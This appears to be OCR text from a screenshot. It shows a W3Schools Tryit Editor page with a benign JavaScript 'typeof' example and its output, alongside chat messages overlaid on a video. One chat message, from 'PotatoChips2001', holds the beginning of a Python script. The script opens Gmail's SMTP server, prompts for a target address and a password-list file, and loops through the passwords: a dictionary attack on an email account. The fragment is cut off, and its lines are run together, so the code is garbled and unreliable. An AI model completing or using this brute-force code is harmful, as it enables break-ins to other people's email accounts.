 JavaScript Data Types
Tryit Editor v3.5
Coding
Secure
https://www.w3schools.com/js/tryit.asp?filename=tryjs_datatypes_typeof_complex
Run »
Result Size: 858 x 737
<!DOCTYPE html>
<html>
<body>
<h2>JavaScript typeof</h2>
<p>The typeof operator returns the type of a variable or an expression.</p>
<p id="demo"></p>
<script>
document.getElementById("demo").innerHTML =
Array.isArray([1,2,3,4]) + "<br>" +
typeof {name:'john', age:34} + "<br>" +
typeof function myFunc(){};
</script>
</body>
</html>
JavaScript typeof
The typeof operator returns the type of a variable or an expression.
true
object
function
PotatoChips2001: import smtplibserver
=
smtplib.SMTP('smtp.gmail.com')server.s
tarttls()server.ehlo()mail = input('Target:
')passw = input('Password location: ')f =
open(passw, 'r')for password in f:
Denton Burton: I have a VISA and i was
wondering what coding bootcamp is free
(other than freecodecamp) that could
get me a job? I am of average
YES I AM A
PROGRAMMER
8:09 PM
5/22/2017